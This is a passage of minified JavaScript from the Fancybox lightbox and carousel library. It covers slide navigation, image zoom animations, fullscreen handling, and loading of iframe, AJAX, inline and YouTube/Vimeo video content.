m=e.current[r]*p;let{pageIndex:f}=this.getPageFromPosition(m);Math.abs(u)>5?(l[h].dim<document.documentElement["client"+(this.isHorizontal?"Width":"Height")]-1&&(h=f),h=o&&a?u<0?h-1:h+1:u<0?h+1:h-1):h=0===n&&0===s?h:f,this.slideTo(h,{transition:!1,friction:e.option("decelFriction")})}onClick(e){const t=e.target,i=t&&lt(t)?t.dataset:null;let n,s;i&&(void 0!==i.carouselPage?(s="slideTo",n=i.carouselPage):void 0!==i.carouselNext?s="slideNext":void 0!==i.carouselPrev&&(s="slidePrev")),s?(e.preventDefault(),e.stopPropagation(),t&&!t.hasAttribute("disabled")&&this[s](n)):this.emit("click",e)}onSlideTo(e){const t=e.detail||0;this.slideTo(this.getPageForSlide(t),{friction:0})}onChange(e,t=0){const i=this.page;this.prevPage=i,this.page=e,this.option("adaptiveHeight")&&this.setViewportHeight(),e!==i&&(this.markSelectedSlides(),this.emit("change",e,i,t))}onRefresh(){let e=this.contentDim,t=this.viewportDim;this.updateMetrics(),this.contentDim===e&&this.viewportDim===t||this.slideTo(this.page,{friction:0,transition:!1})}onScroll(){var e;null===(e=this.viewport)||void 0===e||e.scroll(0,0)}onResize(){this.option("breakpoints")&&this.processOptions()}onBeforeTransform(e){this.lp!==e.current[this.axis]&&(this.flipInfiniteTrack(),this.manageSlideVisiblity()),this.lp=e.current.e}onEndAnimation(){this.inTransition.size||this.emit("settle")}reInit(e=null,t=null){this.destroy(),this.state=Et.Init,this.prevPage=null,this.userOptions=e||this.userOptions,this.userPlugins=t||this.userPlugins,this.processOptions()}slideTo(e=0,{friction:t=this.option("friction"),transition:i=this.option("transition")}={}){if(this.state===Et.Destroy)return;e=parseInt((e||0).toString())||0;const n=this.getPageFromIndex(e),{axis:s,isHorizontal:o,isRTL:a,pages:r,panzoom:l}=this,c=r.length,d=a&&o?1:-1;if(!l||!c)return;if(this.page!==n){const t=new Event("beforeChange",{bubbles:!0,cancelable:!0});if(this.emit("beforeChange",t,e),t.defaultPrevented)return}if(this.transitionTo(e,i))return;let u=r[n].pos;if(this.isInfinite){const t=this.contentDim,i=l.target[s]*d;2===c?u+=t*Math.floor(parseFloat(e+"")/2):u=[u,u-t,u+t].reduce((function(e,t){return Math.abs(t-i)<Math.abs(e-i)?t:e}))}u*=d,Math.abs(l.target[s]-u)<1||(l.panTo({x:o?u:0,y:o?0:u,friction:t}),this.onChange(n))}slideToClosest(e){if(this.panzoom){const{pageIndex:t}=this.getPageFromPosition();this.slideTo(t,e)}}slideNext(){this.slideTo(this.page+1)}slidePrev(){this.slideTo(this.page-1)}clearTransitions(){this.inTransition.clear(),ct(this.container,this.cn("inTransition"));const e=["to-prev","to-next","from-prev","from-next"];for(const t of this.slides){const i=t.el;if(i){i.removeEventListener(At,this.onAnimationEnd),i.classList.remove(...e);const n=t.transition;n&&i.classList.remove(`f-${n}Out`,`f-${n}In`)}}this.manageSlideVisiblity()}addSlide(e,t){var i,n,s,o;const a=this.panzoom,r=(null===(i=this.pages[this.page])||void 0===i?void 0:i.pos)||0,l=(null===(n=this.pages[this.page])||void 0===n?void 0:n.dim)||0,c=this.contentDim<this.viewportDim;let d=Array.isArray(t)?t:[t];const u=[];for(const e of d)u.push(Tt(e));this.slides.splice(e,0,...u);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of u)this.emit("beforeInitSlide",e,e.index);if(this.page>=e&&(this.page+=u.length),this.updateMetrics(),a){const t=(null===(s=this.pages[this.page])||void 0===s?void 0:s.pos)||0,i=(null===(o=this.pages[this.page])||void 0===o?void 0:o.dim)||0,n=this.pages.length||1,d=this.isRTL?l-i:i-l,u=this.isRTL?r-t:t-r;c&&1===n?(e<=this.page&&(a.current[this.axis]-=d,a.target[this.axis]-=d),a.panTo({[this.isHorizontal?"x":"y"]:-1*t})):u&&e<=this.page&&(a.target[this.axis]-=u,a.current[this.axis]-=u,a.requestTick())}for(const e of u)this.emit("initSlide",e,e.index)}prependSlide(e){this.addSlide(0,e)}appendSlide(e){this.addSlide(this.slides.length,e)}removeSlide(e){const t=this.slides.length;e=(e%t+t)%t;const i=this.slides[e];if(i){this.removeSlideEl(i,!0),this.slides.splice(e,1);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;this.updateMetrics(),this.slideTo(this.page,{friction:0,transition:!1}),this.emit("destroySlide",i)}}updateMetrics(){const{panzoom:e,viewport:t,track:i,slides:n,isHorizontal:s,isInfinite:o}=this;if(!i)return;const a=s?"width":"height",r=s?"offsetWidth":"offsetHeight";if(t){let e=Math.max(t[r],He(t.getBoundingClientRect()[a],1e3)),i=getComputedStyle(t),n="padding",o=s?"Right":"Bottom";e-=parseFloat(i[n+(s?"Left":"Top")])+parseFloat(i[n+o]),this.viewportDim=e}let l,c=0;for(const[e,t]of n.entries()){let i=0,s=0;!t.el&&l?(i=l.dim,s=l.gap):(({dim:i,gap:s}=this.getSlideMetrics(t)),l=t),i=He(i,1e3),s=He(s,1e3),t.dim=i,t.gap=s,t.pos=c,c+=i,(o||e<n.length-1)&&(c+=s)}c=He(c,1e3),this.contentDim=c,e&&(e.contentRect[a]=c,e.contentRect[s?"fullWidth":"fullHeight"]=c),this.pages=this.createPages(),this.pages=this.processPages(),this.state===Et.Init&&this.setInitialPage(),this.page=Math.max(0,Math.min(this.page,this.pages.length-1)),this.manageSlideVisiblity(),this.emit("refresh")}getProgress(e,t=!1,i=!1){void 0===e&&(e=this.page);const n=this,s=n.panzoom,o=n.contentDim,a=n.pages[e]||0;if(!a||!s)return e>this.page?-1:1;let r=-1*s.current.e,l=He((r-a.pos)/(1*a.dim),1e3),c=l,d=l;this.isInfinite&&!0!==i&&(c=He((r-a.pos+o)/(1*a.dim),1e3),d=He((r-a.pos-o)/(1*a.dim),1e3));let u=[l,c,d].reduce((function(e,t){return Math.abs(t)<Math.abs(e)?t:e}));return t?u:u>1?1:u<-1?-1:u}setViewportHeight(){const{page:e,pages:t,viewport:i,isHorizontal:n}=this;if(!i||!t[e])return;let s=0;n&&this.track&&(this.track.style.height="auto",t[e].slides.forEach((e=>{e.el&&(s=Math.max(s,e.el.offsetHeight))}))),i.style.height=s?`${s}px`:""}getPageForSlide(e){for(const t of this.pages)for(const i of t.slides)if(i.index===e)return t.index;return-1}getVisibleSlides(e=0){var t;const i=new Set;let{panzoom:n,contentDim:s,viewportDim:o,pages:a,page:r}=this;if(o){s=s+(null===(t=this.slides[this.slides.length-1])||void 0===t?void 0:t.gap)||0;let l=0;l=n&&n.state!==it.Init&&n.state!==it.Destroy?-1*n.current[this.axis]:a[r]&&a[r].pos||0,this.isInfinite&&(l-=Math.floor(l/s)*s),this.isRTL&&this.isHorizontal&&(l*=-1);const c=l-o*e,d=l+o*(e+1),u=this.isInfinite?[-1,0,1]:[0];for(const e of this.slides)for(const t of u){const n=e.pos+t*s,o=n+e.dim+e.gap;n<d&&o>c&&i.add(e)}}return i}getPageFromPosition(e){const{viewportDim:t,contentDim:i,slides:n,pages:s,panzoom:o}=this,a=s.length,r=n.length,l=n[0],c=n[r-1],d=this.option("center");let u=0,h=0,p=0,m=void 0===e?-1*((null==o?void 0:o.target[this.axis])||0):e;d&&(m+=.5*t),this.isInfinite?(m<l.pos-.5*c.gap&&(m-=i,p=-1),m>c.pos+c.dim+.5*c.gap&&(m-=i,p=1)):m=Math.max(l.pos||0,Math.min(m,c.pos));let f=c,g=n.find((e=>{const t=e.pos-.5*f.gap,i=e.pos+e.dim+.5*e.gap;return f=e,m>=t&&m<i}));return g||(g=c),h=this.getPageForSlide(g.index),u=h+p*a,{page:u,pageIndex:h}}setPageFromPosition(){const{pageIndex:e}=this.getPageFromPosition();this.onChange(e)}destroy(){if([Et.Destroy].includes(this.state))return;this.state=Et.Destroy;const{container:e,viewport:t,track:i,slides:n,panzoom:s}=this,o=this.option("classes");e.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),e.removeEventListener("slideTo",this.onSlideTo),window.removeEventListener("resize",this.onResize),s&&(s.destroy(),this.panzoom=null),n&&n.forEach((e=>{this.removeSlideEl(e)})),this.detachPlugins(),t&&(t.removeEventListener("scroll",this.onScroll),t.offsetParent&&i&&i.offsetParent&&t.replaceWith(...i.childNodes));for(const[t,i]of Object.entries(o))"container"!==t&&i&&e.classList.remove(i);this.track=null,this.viewport=null,this.page=0,this.slides=[];const a=this.events.get("ready");this.events=new Map,a&&this.events.set("ready",a)}}Object.defineProperty(Ft,"Panzoom",{enumerable:!0,configurable:!0,writable:!0,value:yt}),Object.defineProperty(Ft,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{viewport:null,track:null,enabled:!0,slides:[],axis:"x",transition:"fade",preload:1,slidesPerPage:"auto",initialPage:0,friction:.12,Panzoom:{decelFriction:.12},center:!0,infinite:!0,fill:!0,dragFree:!1,adaptiveHeight:!1,direction:"ltr",classes:{container:"f-carousel",viewport:"f-carousel__viewport",track:"f-carousel__track",slide:"f-carousel__slide",isLTR:"is-ltr",isRTL:"is-rtl",isHorizontal:"is-horizontal",isVertical:"is-vertical",inTransition:"in-transition",isSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}}}),Object.defineProperty(Ft,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:Ot});const $t=function(e){if(!lt(e))return 0;const t=window.scrollY,i=window.innerHeight,n=t+i,s=e.getBoundingClientRect(),o=s.y+t,a=s.height,r=o+a;if(t>r||n<o)return 0;if(t<o&&n>r)return 100;if(o<t&&r>n)return 100;let l=a;o<t&&(l-=t-o),r>n&&(l-=r-n);const c=l/i*100;return Math.round(c)},Nt=!("undefined"==typeof window||!window.document||!window.document.createElement);let Rt;const Ht=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden]):not(.fancybox-focus-guard)","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'].join(","),jt=e=>{if(e&&Nt){void 0===Rt&&document.createElement("div").focus({get preventScroll(){return Rt=!0,!1}});try{if(Rt)e.focus({preventScroll:!0});else{const t=window.scrollY||document.body.scrollTop,i=window.scrollX||document.body.scrollLeft;e.focus(),document.body.scrollTo({top:t,left:i,behavior:"auto"})}}catch(e){}}},Bt=()=>{const e=document;let t,i="",n="",s="";return e.fullscreenEnabled?(i="requestFullscreen",n="exitFullscreen",s="fullscreenElement"):e.webkitFullscreenEnabled&&(i="webkitRequestFullscreen",n="webkitExitFullscreen",s="webkitFullscreenElement"),i&&(t={request:function(t=e.documentElement){return"webkitRequestFullscreen"===i?t[i](Element.ALLOW_KEYBOARD_INPUT):t[i]()},exit:function(){return e[s]&&e[n]()},isFullscreen:function(){return e[s]}}),t},qt={animated:!0,autoFocus:!0,backdropClick:"close",Carousel:{classes:{container:"fancybox__carousel",viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"}},closeButton:"auto",closeExisting:!1,commonCaption:!1,compact:()=>window.matchMedia("(max-width: 578px), (max-height: 578px)").matches,contentClick:"toggleZoom",contentDblClick:!1,defaultType:"image",defaultDisplay:"flex",dragToClose:!0,Fullscreen:{autoStart:!1},groupAll:!1,groupAttr:"data-fancybox",hideClass:"f-fadeOut",hideScrollbar:!0,idle:3500,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"prev",ArrowDown:"next",ArrowRight:"next",ArrowLeft:"prev"},l10n:Object.assign(Object.assign({},st),{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}),parentEl:null,placeFocusBack:!0,showClass:"f-zoomInUp",startIndex:0,tpl:{closeButton:'<button data-fancybox-close class="f-button is-close-btn" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg></button>',main:'<div class="fancybox__container" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">\n    <div class="fancybox__backdrop"></div>\n    <div class="fancybox__carousel"></div>\n    <div class="fancybox__footer"></div>\n  </div>'},trapFocus:!0,wheel:"zoom"};var Vt,Gt;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Closing=2]="Closing",e[e.CustomClosing=3]="CustomClosing",e[e.Destroy=4]="Destroy"}(Vt||(Vt={})),function(e){e[e.Loading=0]="Loading",e[e.Opening=1]="Opening",e[e.Ready=2]="Ready",e[e.Closing=3]="Closing"}(Gt||(Gt={}));let Yt="",Wt=!1,Xt=!1,Ut=null;const Zt=()=>{let e="",t="";const i=dn.getInstance();if(i){const n=i.carousel,s=i.getSlide();if(n&&s){let o=s.slug||void 0,a=s.triggerEl||void 0;t=o||i.option("slug")||"",!t&&a&&a.dataset&&(t=a.dataset.fancybox||""),t&&"true"!==t&&(e="#"+t+(!o&&n.slides.length>1?"-"+(s.index+1):""))}}return{hash:e,slug:t,index:1}},Kt=()=>{const e=new URL(document.URL).hash,t=e.slice(1).split("-"),i=t[t.length-1],n=i&&/^\+?\d+$/.test(i)&&parseInt(t.pop()||"1",10)||1;return{hash:e,slug:t.join("-"),index:n}},Jt=()=>{const{slug:e,index:t}=Kt();if(!e)return;let i=document.querySelector(`[data-slug="${e}"]`);if(i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),dn.getInstance())return;const n=document.querySelectorAll(`[data-fancybox="${e}"]`);n.length&&(i=n[t-1],i&&i.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))},Qt=()=>{if(!1===dn.defaults.Hash)return;const e=dn.getInstance();if(!1===(null==e?void 0:e.options.Hash))return;const{slug:t,index:i}=Kt(),{slug:n}=Zt();e&&(t===n?e.jumpTo(i-1):(Wt=!0,e.close())),Jt()},ei=()=>{Ut&&clearTimeout(Ut),queueMicrotask((()=>{Qt()}))},ti=()=>{window.addEventListener("hashchange",ei,!1),setTimeout((()=>{Qt()}),500)};Nt&&(/complete|interactive|loaded/.test(document.readyState)?ti():document.addEventListener("DOMContentLoaded",ti));const ii="is-zooming-in";class ni extends Ct{onCreateSlide(e,t,i){const n=this.instance.optionFor(i,"src")||"";i.el&&"image"===i.type&&"string"==typeof n&&this.setImage(i,n)}onRemoveSlide(e,t,i){i.panzoom&&i.panzoom.destroy(),i.panzoom=void 0,i.imageEl=void 0}onChange(e,t,i,n){ct(this.instance.container,ii);for(const e of t.slides){const t=e.panzoom;t&&e.index!==i&&t.reset(.35)}}onClose(){var e;const t=this.instance,i=t.container,n=t.getSlide();if(!i||!i.parentElement||!n)return;const{el:s,contentEl:o,panzoom:a,thumbElSrc:r}=n;if(!s||!r||!o||!a||a.isContentLoading||a.state===it.Init||a.state===it.Destroy)return;a.updateMetrics();let l=this.getZoomInfo(n);if(!l)return;this.instance.state=Vt.CustomClosing,i.classList.remove(ii),i.classList.add("is-zooming-out"),o.style.backgroundImage=`url('${r}')`;const c=i.getBoundingClientRect();1===((null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1)&&Object.assign(i.style,{position:"absolute",top:`${i.offsetTop+window.scrollY}px`,left:`${i.offsetLeft+window.scrollX}px`,bottom:"auto",right:"auto",width:`${c.width}px`,height:`${c.height}px`,overflow:"hidden"});const{x:d,y:u,scale:h,opacity:p}=l;if(p){const e=((e,t)=>{const i=t-e;return t=>1+((t-e)/i*-1||0)})(a.scale,h);a.on("afterTransform",(()=>{o.style.opacity=e(a.scale)+""}))}a.on("endAnimation",(()=>{t.destroy()})),a.target.a=h,a.target.b=0,a.target.c=0,a.target.d=h,a.panTo({x:d,y:u,scale:h,friction:p?.2:.33,ignoreBounds:!0}),a.isResting&&t.destroy()}setImage(e,t){const i=this.instance;e.src=t,this.process(e,t).then((t=>{const{contentEl:n,imageEl:s,thumbElSrc:o,el:a}=e;if(i.isClosing()||!n||!s)return;n.offsetHeight;const r=!!i.isOpeningSlide(e)&&this.getZoomInfo(e);if(this.option("protected")&&a){a.addEventListener("contextmenu",(e=>{e.preventDefault()}));const e=document.createElement("div");dt(e,"fancybox-protected"),n.appendChild(e)}if(o&&r){const s=t.contentRect,a=Math.max(s.fullWidth,s.fullHeight);let c=null;!r.opacity&&a>1200&&(c=document.createElement("img"),dt(c,"fancybox-ghost"),c.src=o,n.appendChild(c));const d=()=>{c&&(dt(c,"f-fadeFastOut"),setTimeout((()=>{c&&(c.remove(),c=null)}),200))};(l=o,new Promise(((e,t)=>{const i=new Image;i.onload=e,i.onerror=t,i.src=l}))).then((()=>{i.hideLoading(e),e.state=Gt.Opening,this.instance.emit("reveal",e),this.zoomIn(e).then((()=>{d(),this.instance.done(e)}),(()=>{})),c&&setTimeout((()=>{d()}),a>2500?800:200)}),(()=>{i.hideLoading(e),i.revealContent(e)}))}else{const n=this.optionFor(e,"initialSize"),s=this.optionFor(e,"zoom"),o={event:i.prevMouseMoveEvent||i.options.event,friction:s?.12:0};let a=i.optionFor(e,"showClass")||void 0,r=!0;i.isOpeningSlide(e)&&("full"===n?t.zoomToFull(o):"cover"===n?t.zoomToCover(o):"max"===n?t.zoomToMax(o):r=!1,t.stop("current")),r&&a&&(a=t.isDragging?"f-fadeIn":""),i.hideLoading(e),i.revealContent(e,a)}var l}),(()=>{i.setError(e,"{{IMAGE_ERROR}}")}))}process(e,t){return new Promise(((i,n)=>{var s;const o=this.instance,a=e.el;o.clearContent(e),o.showLoading(e);let r=this.optionFor(e,"content");if("string"==typeof r&&(r=qe(r)),!r||!lt(r)){if(r=document.createElement("img"),r instanceof HTMLImageElement){let i="",n=e.caption;i="string"==typeof n&&n?n.replace(/<[^>]+>/gi,"").substring(0,1e3):`Image ${e.index+1} of ${(null===(s=o.carousel)||void 0===s?void 0:s.pages.length)||1}`,r.src=t||"",r.alt=i,r.draggable=!1,e.srcset&&r.setAttribute("srcset",e.srcset),this.instance.isOpeningSlide(e)&&(r.fetchPriority="high")}e.sizes&&r.setAttribute("sizes",e.sizes)}dt(r,"fancybox-image"),e.imageEl=r,o.setContent(e,r,!1),e.panzoom=new yt(a,Je({transformParent:!0},this.option("Panzoom")||{},{content:r,width:(t,i)=>o.optionFor(e,"width","auto",i)||"auto",height:(t,i)=>o.optionFor(e,"height","auto",i)||"auto",wheel:()=>{const e=o.option("wheel");return("zoom"===e||"pan"==e)&&e},click:(t,i)=>{var n,s;if(o.isCompact||o.isClosing())return!1;if(e.index!==(null===(n=o.getSlide())||void 0===n?void 0:n.index))return!1;if(i){const e=i.composedPath()[0];if(["A","BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].includes(e.nodeName))return!1}let a=!i||i.target&&(null===(s=e.contentEl)||void 0===s?void 0:s.contains(i.target));return o.option(a?"contentClick":"backdropClick")||!1},dblClick:()=>o.isCompact?"toggleZoom":o.option("contentDblClick")||!1,spinner:!1,panOnlyZoomed:!0,wheelLimit:1/0,on:{ready:e=>{i(e)},error:()=>{n()},destroy:()=>{n()}}}))}))}zoomIn(e){return new Promise(((t,i)=>{const n=this.instance,s=n.container,{panzoom:o,contentEl:a,el:r}=e;o&&o.updateMetrics();const l=this.getZoomInfo(e);if(!(l&&r&&a&&o&&s))return void i();const{x:c,y:d,scale:u,opacity:h}=l,p=()=>{e.state!==Gt.Closing&&(h&&(a.style.opacity=Math.max(Math.min(1,1-(1-o.scale)/(1-u)),0)+""),o.scale>=1&&o.scale>o.targetScale-.1&&t(o))},m=e=>{(e.scale<.99||e.scale>1.01)&&!e.isDragging||(ct(s,ii),a.style.opacity="",e.off("endAnimation",m),e.off("touchStart",m),e.off("afterTransform",p),t(e))};o.on("endAnimation",m),o.on("touchStart",m),o.on("afterTransform",p),o.on(["error","destroy"],(()=>{i()})),o.panTo({x:c,y:d,scale:u,friction:0,ignoreBounds:!0}),o.stop("current");const f={event:"mousemove"===o.panMode?n.prevMouseMoveEvent||n.options.event:void 0},g=this.optionFor(e,"initialSize");dt(s,ii),n.hideLoading(e),"full"===g?o.zoomToFull(f):"cover"===g?o.zoomToCover(f):"max"===g?o.zoomToMax(f):o.reset(.172)}))}getZoomInfo(e){const{el:t,imageEl:i,thumbEl:n,panzoom:s}=e,o=this.instance,a=o.container;if(!t||!i||!n||!s||$t(n)<3||!this.optionFor(e,"zoom")||!a||o.state===Vt.Destroy)return!1;if("0"===getComputedStyle(a).getPropertyValue("--f-images-zoom"))return!1;const r=window.visualViewport||null;if(1!==(r?r.scale:1))return!1;let{top:l,left:c,width:d,height:u}=n.getBoundingClientRect(),{top:h,left:p,fitWidth:m,fitHeight:f}=s.contentRect;if(!(d&&u&&m&&f))return!1;const g=s.container.getBoundingClientRect();p+=g.left,h+=g.top;const v=-1*(p+.5*m-(c+.5*d)),b=-1*(h+.5*f-(l+.5*u)),y=d/m;let w=this.option("zoomOpacity")||!1;return"auto"===w&&(w=Math.abs(d/u-m/f)>.1),{x:v,y:b,scale:y,opacity:w}}attach(){const e=this,t=e.instance;t.on("Carousel.change",e.onChange),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.removeSlide",e.onRemoveSlide),t.on("close",e.onClose)}detach(){const e=this,t=e.instance;t.off("Carousel.change",e.onChange),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.removeSlide",e.onRemoveSlide),t.off("close",e.onClose)}}Object.defineProperty(ni,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{initialSize:"fit",Panzoom:{maxScale:1},protected:!1,zoom:!0,zoomOpacity:"auto"}}),"function"==typeof SuppressedError&&SuppressedError;const si="html",oi="image",ai="map",ri="youtube",li="vimeo",ci="html5video",di=(e,t={})=>{const i=new URL(e),n=new URLSearchParams(i.search),s=new URLSearchParams;for(const[e,i]of[...n,...Object.entries(t)]){let t=i+"";if("t"===e){let e=t.match(/((\d*)m)?(\d*)s?/);e&&s.set("start",60*parseInt(e[2]||"0")+parseInt(e[3]||"0")+"")}else s.set(e,t)}let o=s+"",a=e.match(/#t=((.*)?\d+s)/);return a&&(o+=`#t=${a[1]}`),o},ui=["image","html","ajax","inline","clone","iframe","map","pdf","html5video","youtube","vimeo"];class hi extends Ct{onBeforeInitSlide(e,t,i){this.processType(i)}onCreateSlide(e,t,i){this.setContent(i)}onClearContent(e,t){t.xhr&&(t.xhr.abort(),t.xhr=null);const i=t.iframeEl;i&&(i.onload=i.onerror=null,i.src="//about:blank",t.iframeEl=null);const n=t.contentEl,s=t.placeholderEl;if("inline"===t.type&&n&&s)n.classList.remove("fancybox__content"),"none"!==getComputedStyle(n).getPropertyValue("display")&&(n.style.display="none"),setTimeout((()=>{s&&(n&&s.parentNode&&s.parentNode.insertBefore(n,s),s.remove())}),0),t.contentEl=void 0,t.placeholderEl=void 0;else for(;t.el&&t.el.firstChild;)t.el.removeChild(t.el.firstChild)}onSelectSlide(e,t,i){i.state===Gt.Ready&&this.playVideo()}onUnselectSlide(e,t,i){var n,s;if(i.type===ci){try{null===(s=null===(n=i.el)||void 0===n?void 0:n.querySelector("video"))||void 0===s||s.pause()}catch(e){}return}let o;i.type===li?o={method:"pause",value:"true"}:i.type===ri&&(o={event:"command",func:"pauseVideo"}),o&&i.iframeEl&&i.iframeEl.contentWindow&&i.iframeEl.contentWindow.postMessage(JSON.stringify(o),"*"),i.poller&&clearTimeout(i.poller)}onDone(e,t){e.isCurrentSlide(t)&&!e.isClosing()&&this.playVideo()}onRefresh(e,t){t.slides.forEach((e=>{e.el&&(this.resizeIframe(e),this.setAspectRatio(e))}))}onMessage(e){try{let t=JSON.parse(e.data);if("https://player.vimeo.com"===e.origin){if("ready"===t.event)for(let t of Array.from(document.getElementsByClassName("fancybox__iframe")))t instanceof HTMLIFrameElement&&t.contentWindow===e.source&&(t.dataset.ready="true")}else if(e.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/)&&"onReady"===t.event){const e=document.getElementById(t.id);e&&(e.dataset.ready="true")}}catch(e){}}loadAjaxContent(e){const t=this.instance.optionFor(e,"src")||"";this.instance.showLoading(e);const i=this.instance,n=new XMLHttpRequest;i.showLoading(e),n.onreadystatechange=function(){n.readyState===XMLHttpRequest.DONE&&i.state===Vt.Ready&&(i.hideLoading(e),200===n.status?i.setContent(e,n.responseText):i.setError(e,404===n.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))};const s=e.ajax||null;n.open(s?"POST":"GET",t+""),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.send(s),e.xhr=n}setInlineContent(e){let t=null;if(lt(e.src))t=e.src;else if("string"==typeof e.src){const i=e.src.split("#",2).pop();t=i?document.getElementById(i):null}if(t){if("clone"===e.type||t.closest(".fancybox__slide")){t=t.cloneNode(!0);const i=t.dataset.animationName;i&&(t.classList.remove(i),delete t.dataset.animationName);let n=t.getAttribute("id");n=n?`${n}--clone`:`clone-${this.instance.id}-${e.index}`,t.setAttribute("id",n)}else if(t.parentNode){const i=document.createElement("div");i.classList.add("fancybox-placeholder"),t.parentNode.insertBefore(i,t),e.placeholderEl=i}this.instance.setContent(e,t)}else this.instance.setError(e,"{{ELEMENT_NOT_FOUND}}")}setIframeContent(e){const{src:t,el:i}=e;if(!t||"string"!=typeof t||!i)return;i.classList.add("is-loading");const n=this.instance,s=document.createElement("iframe");s.className="fancybox__iframe",s.setAttribute("id",`fancybox__iframe_${n.id}_${e.index}`);for(const[t,i]of Object.entries(this.optionFor(e,"iframeAttr")||{}))s.setAttribute(t,i);s.onerror=()=>{n.setError(e,"{{IFRAME_ERROR}}")},e.iframeEl=s;const o=this.optionFor(e,"preload");if("iframe"!==e.type||!1===o)return s.setAttribute("src",e.src+""),n.setContent(e,s,!1),this.resizeIframe(e),void n.revealContent(e);n.showLoading(e),s.onload=()=>{if(!s.src.length)return;const t="true"!==s.dataset.ready;s.dataset.ready="true",this.resizeIframe(e),t?n.revealContent(e):n.hideLoading(e)},s.setAttribute("src",t),n.setContent(e,s,!1)}resizeIframe(e){const{type:t,iframeEl:i}=e;if(t===ri||t===li)return;const n=null==i?void 0:i.parentElement;if(!i||!n)return;let s=e.autoSize;void 0===s&&(s=this.optionFor(e,"autoSize"));let o=e.width||0,a=e.height||0;o&&a&&(s=!1);const r=n&&n.style;if(!1!==e.preload&&!1!==s&&r)try{const e=window.getComputedStyle(n),t=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),s=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom),l=i.contentWindow;if(l){const e=l.document,i=e.getElementsByTagName(si)[0],n=e.body;r.width="",n.style.overflow="hidden",o=o||i.scrollWidth+t,r.width=`${o}px`,n.style.overflow="",r.flex="0 0 auto",r.height=`${n.scrollHeight}px`,a=i.scrollHeight+s}}catch(e){}if(o||a){const e={flex:"0 1 auto",width:"",height:""};o&&"auto"!==o&&(e.width=`${o}px`),a&&"auto"!==a&&(e.height=`${a}px`),Object.assign(r,e)}}playVideo(){const e=this.instance.getSlide();if(!e)return;const{el:t}=e;if(!t||!t.offsetParent)return;if(!this.optionFor(e,"videoAutoplay"))return;if(e.type===ci)try{const e=t.querySelector("video");if(e){const t=e.play();void 0!==t&&t.then((()=>{})).catch((t=>{e.muted=!0,e.play()}))}}catch(e){}if(e.type!==ri&&e.type!==li)return;const i=()=>{if(e.iframeEl&&e.iframeEl.contentWindow){let t;if("true"===e.iframeEl.dataset.ready)return t=e.type===ri?{event:"command",func:"playVideo"}:{method:"play",value:"true"},t&&e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"),void(e.poller=void 0);e.type===ri&&(t={event:"listening",id:e.iframeEl.getAttribute("id")},e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"))}e.poller=setTimeout(i,250)};i()}processType(e){if(e.html)return e.type=si,e.src=e.html,void(e.html="");const t=this.instance.optionFor(e,"src","");if(!t||"string"!=typeof t)return;let i=e.type,n=null;if(n=t.match(/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){const s=this.optionFor(e,ri),{nocookie:o}=s,a=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(e);s<n.length;s++)t.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(e,n[s])&&(i[n[s]]=e[n[s]])}return i}(s,["nocookie"]),r=`www.youtube${o?"-nocookie":""}.com`,l=di(t,a),c=encodeURIComponent(n[2]);e.videoId=c,e.src=`https://${r}/embed/${c}?${l}`,e.thumbSrc=e.thumbSrc||`https://i.ytimg.com/vi/${c}/mqdefault.jpg`,i=ri}else if(n=t.match(/^.+vimeo.com\/(?:\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/)){const 